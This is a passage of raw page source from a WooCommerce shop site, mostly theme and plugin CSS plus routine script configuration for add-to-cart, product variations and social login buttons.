.search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/*# sourceURL=kadence-global-inline-css */</style><style id='wc-product-table-head-inline-css'>table.wc-product-table { visibility: hidden; }
/*# sourceURL=wc-product-table-head-inline-css */</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLiteSpeedLoaded",callback)}}</script><script type="litespeed/javascript" data-src="https://www.azclover.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="xtfw-inline-js-after" type="litespeed/javascript">window.XT=(typeof window.XT!=="undefined")?window.XT:{};XT.isTouchDevice=function(){return("ontouchstart" in document.documentElement)};(function($){if(XT.isTouchDevice()){$("html").addClass("xtfw-touchevents")}else{$("html").addClass("xtfw-no-touchevents")}})(jQuery)</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.azclover.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="xt_framework_add-to-cart-js-extra" type="litespeed/javascript">var XT_ATC={"customizerConfigId":"xt_framework_add-to-cart","ajaxUrl":"https://www.azclover.com/?wc-ajax=%%endpoint%%","ajaxAddToCart":"1","ajaxSinglePageAddToCart":"1","singleRefreshFragments":"","singleScrollToNotice":"1","singleScrollToNoticeTimeout":"","isProductPage":"","overrideSpinner":"1","spinnerIcon":"xt_icon-spinner2","checkmarkIcon":"xt_icon-checkmark","redirectionEnabled":"","redirectionTo":"https://www.azclover.com/cart/"}</script> <script id="xt-woo-variation-swatches-js-extra" type="litespeed/javascript">var XT_WOOVS={"can_use_premium_code":"1","catalog_mode":"","catalog_mode_hover":""}</script> <link rel="https://api.w.org/" href="https://www.azclover.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.azclover.com/wp-json/wp/v2/product_tag/1875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.azclover.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 8.1.1" /><style>#wp-admin-bar-updates, 
        #wp-admin-bar-comments, 
        #wp-admin-bar-new-content, 
        #wp-admin-bar-hide-notifications, 
        #wp-admin-bar-bwfan_admin_bar_search_contact, 
        #wp-admin-bar-wp-logo {
            display: none !important;
        }</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-180x180.png" /><meta name="msapplication-TileImage" content="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-270x270.png" /><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style id="wp-custom-css">.wpcbm-badge-inner {
  font-weight: bold;
  line-height: 1.1;
}

/*Footer Payment Image */
div.footer-widget-area-inner.site-info-inner section#text-4.widget.widget_text div.textwidget p img.alignnone {
  display: inline;
  height: 33px;
  width: auto;
}
	.wooct-countdown.wooct-style-02 .wooct-timer > span {
    border: 1px solid purple;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    color: red;
}
@media only screen and (max-width: 470px) {
	.wooct-countdown.wooct-running.wooct-style-02 {
top: -50px;
left: 5px;
display: block;
position: absolute;
}
	.wooct-countdown.wooct-style-02 .wooct-timer {
padding-bottom: 0px !important;
background-color: rgba(255, 255, 255, 0.7);
}


	.wooct-countdown.wooct-style-02 .wooct-timer > span span:last-child {
    font-size: 5px;
}

	.wooct-countdown.wooct-style-02 .wooct-timer > span {
    padding:7px 3px !important;
		    margin: 0px;
}
	.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    font-size: 10px !important;
}
.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
font-size: 10px !important;
		font-weight: bold;
}
#colophon {
text-align: center;
}
}
.ff-btn.ff-btn-submit.ff-btn-md.ff_btn_style.wpf_has_custom_css {
  font-size: 14px !important;
}
/*Footer Social Media*/
.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button {
  display: block;
}
/*Footer Bottom*/
.site-bottom-footer-wrap .site-footer-row-container-inner {
  font-size: 11px;
}

/*Category Page*/
.wpcbm-badge-inner {
  font-size: 10px;
  text-align: center;
	letter-spacing: 1px;
}
.woocommerce ul.products li.product .entry-content-wrap {
  text-align: center;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title a {
  text-transform: uppercase;
}
.entry-hero .title-align-center {
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.entry-hero-container-inner {
  background: none;
}
.woocommerce .content-area {
  margin-top: 0;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  border: 1px solid #eaeaea;
}
.woosq-product .thumbnails .slick-arrow {
  color: transparent;
	background-color: transparent !important;
}
.woosq-product .thumbnails .slick-arrow::before {
  color: #672b81;
}
.woosq-product .thumbnails .slick-dots li button {
  background: transparent !important;
}
/*Product Page*/
.awdr_discount_bar_content {
  font-size: 13px;
	font-weight:500;
}
.awdr_discount_bar {
  padding: 6px 20px !important;
  display: table;
	margin-bottom: 20px !important;
}
.single_add_to_cart_button.button.alt {
  font-size: 13px !important;
}
.woocommerce div.product {
  padding-top: 5em !important;
}
.xt_woovs-swatches-wrap.xt_woovs-behavior-blur-cross .xt_woovs-swatches .swatch:not(.radio-swatch).xt_woovs-disabled.swatch-label::after {
  background: #d5d5d5 !important;
}
.variations_form.cart.xt_woovs-archives-product.xt_woovs-support {
  background-color: white;
}
.xt_woovs-swatches-wrap.xt_woovs-behavior-blur-cross .xt_woovs-swatches .swatch:not(.radio-swatch).xt_woovs-disabled.swatch-label::before {
	display: none;
}
.stock.in-stock {
  color: red !important;
	font-size: 11px !important;
}
#longdesc > div:nth-child(1) > p:nth-child(1) {
  text-align: justify;
	color: #8A7F7F;
}


/*CART*/
.kadence-product-toggle-container .kadence-toggle-shop-layout.toggle-active, .kadence-product-toggle-container .kadence-toggle-shop-layout:hover, .kadence-product-toggle-container .kadence-toggle-shop-layout {
  color: white;
}
.woocommerce-cart table.cart .coupon .button:not(:hover), .woocommerce-checkout table.cart .coupon .button:not(:hover), #add_payment_method table.cart .coupon .button:not(:hover) {
  background: var(--global-palette7);
  color: white;
}
.woocommerce-cart table.cart td.actions .button:disabled, .woocommerce-checkout table.cart td.actions .button:disabled, #add_payment_method table.cart td.actions .button:disabled {
  background-color: var(--global-palette7);
  color: white;
}
.elementor-menu-cart__product-price {
  color: #000 !important;
}
.elementor-menu-cart__subtotal {
	font-size: 15px !important;
}
.cross-sells > h2:nth-child(1) {
  text-align: center;
  border-bottom: 1px solid #ececee;
}
.elementor-menu-cart__product.woocommerce-cart-form__cart-item.cart_item {
  display: grid !important;
  grid-template-columns: 28% auto !important;
  padding-bottom: 20px;
  border-bottom: 1px solid #d5d8dc !important;
  padding-top: 20px !important;
}
.elementor-menu-cart__subtotal {
  padding-bottom: 10px !important;
	  padding-top: 10px !important;
  border: 0px solid red !important;
	text-align: left !important;
}
.elementor-menu-cart__footer-buttons .elementor-button--view-cart,.elementor-menu-cart__footer-buttons .elementor-button--checkout {
  background-color: var(--global-palette-btn-bg) !important;
  text-transform: uppercase !important;
  letter-spacing: 1px !important;
  font-size: 12px !important;
	text-decoration: none !important;
	padding: 15px 30px !important;
color: white !important;
border-radius: 4px !important;
margin-right: 5px !important;
}

/*Thank you page*/
#place_order {
  font-size: 13px !important;
}
body.woocommerce-checkout .woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
text-align: center !important;
}
body.woocommerce-checkout .woocommerce ul.woocommerce-order-overview.woocommerce-thankyou-order-details {
margin: auto !important;
text-align: center;
display: block;
position: relative;
}
body.woocommerce-checkout .woocommerce-order-details__title {
text-align: center !important;
	padding-top: 1em;
}
body.woocommerce-checkout .woocommerce ul.order_details li {
float: unset !important;
padding-left: 2em !important;
display: inline-table !important;
}
body.woocommerce-checkout .woocommerce-table__product-name.product-name {
width: 70% !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tfoot th {
text-align: right !important;
	  border-right: 1px solid gray !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tfoot {
	background-color: rgb(244, 244, 244) !important;
}
body.woocommerce-checkout .woocommerce table.shop_table th {
text-align: center !important;
}
body.woocommerce-checkout .woocommerce table.shop_table thead th {
	border: 1px solid grey !important;
	background-color: black !important;
	color: white !important;
}
body.woocommerce-checkout .woocommerce table.shop_table {
border: 1px solid grey !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tbody td {
  border-right: 1px solid gray !important;
}
body.woocommerce-checkout .woocommerce table.shop_table > tfoot > tr:last-child {
		background-color: black !important;
	color: white !important;
}
@media only screen and (max-width: 470px) {
body.woocommerce-checkout .woocommerce ul.order_details li {
border-right: unset !important;
display: block !important;
padding-bottom: 1em !important;
}
}
/*Smart Notification*/
.wpcsn-notification .wpcsn-notification-item {
  font-size: 12px !important;
}
.wpcsn-notification .wpcsn-notification-item {
  max-width: 350px !important;
}
/*Product SALE Label*/
.woocommerce span.onsale {
  font-weight: 500;
  text-transform: uppercase;
}
.woocommerce .elementor-widget-woocommerce-product-images span.onsale, .elementor-products-grid ul.products.elementor-grid li.product .onsale {
  padding: .5em 1em !important;
}
.elementor-kit-6 button {
  background-color: #672b81 !important;
  font-size: 10px !important;
}
/*MENU BADGE*/
.ekit-menu-badge {
  top: -1px;
}

/*USER ICON*/
._mi.dashicons.dashicons-admin-users {
  margin-top: auto;
}


/*MENU*/
.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
  border: none;
}
@media only screen and (max-width: 470px) {
.elementor-1616 .elementor-element.elementor-element-f11259c .elementskit-menu-hamburger, .elementor-1616 .elementor-element.elementor-element-f11259c .elementskit-menu-close {
background-color: transparent !important;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-cba9cd1 {
margin-top: -2em;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-cf868e3 {
margin-top: -2em;
}
	.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-462a3a2 {
margin-top: 2em;
}
}
#wp-admin-bar-updates,#wp-admin-bar-comments,#wp-admin-bar-new-content,#wp-admin-bar-hide-notifications,#wp-admin-bar-bwfan_admin_bar_search_contact,#wp-admin-bar-wp-logo {
	display: none!important;
}

.awdr_discount_bar {
display: block !important;
margin-bottom: 20px !important;
}

.woocommerce ul.products.woo-archive-action-on-hover li.product .product-action-wrap {
	background-color: white !important;
padding: 10px !important;
}
.elementor-section.elementor-top-section.elementor-element.elementor-element-c15d02a.elementor-section-full_width.elementor-section-stretched.elementor-hidden-desktop.elementor-section-height-default.elementor-sticky.elementor-sticky--effects.elementor-sticky--active.elementor-section--handles-inside {
z-index: 111111;
}
@media only screen and (min-width: 760px) {
body.footer-on-bottom #inner-wrap {
flex: 1 0 auto;
padding-top: 120px;
}
}
.wooct-countdown.wooct-style-02 .wooct-timer {
padding-bottom: 10px;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    font-size: 15px !important;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:last-child {
    font-size: 8px;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span {
    padding:7px 4px !important;
}

.wpcsn-notification-item.wpcsn-notification-item-new-order.bounceInUp,.wpcsn-notification.bottom-left {
  display: none !important;
}

.page-id-1137 .wpcsn-notification.bottom-left, .page-id-1137 .wpcsn-notification-item.wpcsn-notification-item-new-order.bounceInUp {
    display: block !important;
}</style><style>:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:13px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-qlwapp_scheme_form_nonce:b68d663cd4;--qlwapp-button-animation-name:none;				}</style><style id="xirki-inline-styles">.xt_atc-loading .xt_atc-button-spinner-wrap.xt_atc-button-spinner-ready{-webkit-transform:scale(1.3)!important;-moz-transform:scale(1.3)!important;-ms-transform:scale(1.3)!important;-o-transform:scale(1.3)!important;transform:scale(1.3)!important;}.xt_woovs-archives-product .variations_form.xt_woovs-support{text-align:center;}.xt_woovs-single-product .xt_woovs-swatches-wrap.xt_woovs-attr-label-above .variations .label{margin-bottom:0px!important;}.xt_woovs-single-product .xt_woovs-swatches-wrap .variations{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}:root{--xt-woovs-single-swatch-hgap:10px;--xt-woovs-single-swatch-vgap:10px;--xt-woovs-single-vgap:20px;--xt-woovs-archives-swatch-hgap:5px;--xt-woovs-archives-swatch-vgap:5px;--xt-woovs-archives-vgap:10px;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label{min-width:50px;height:30px;line-height:30px;font-size:13px;color:#666;background-color:#ffffff;-webkit-box-shadow:inset 0 0 0 1px #e8e8e8;-moz-box-shadow:inset 0 0 0 1px #e8e8e8;box-shadow:inset 0 0 0 1px #e8e8e8;}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-label{min-width:calc(50px * 1.2);height:calc(30px * 1.2);line-height:calc(30px * 1.2);font-size:calc(13px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-label{min-width:calc(50px * 1.3);height:calc(30px * 1.5);line-height:calc(30px * 1.5);font-size:calc(13px * 1.3);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-label{min-width:calc(50px * 1.4);height:calc(30px * 1.8);line-height:calc(30px * 1.8);font-size:calc(13px * 1.4);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-label{min-width:calc(50px * 1.5);height:calc(30px * 2.1);line-height:calc(30px * 2.1);font-size:calc(13px * 1.5);}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches 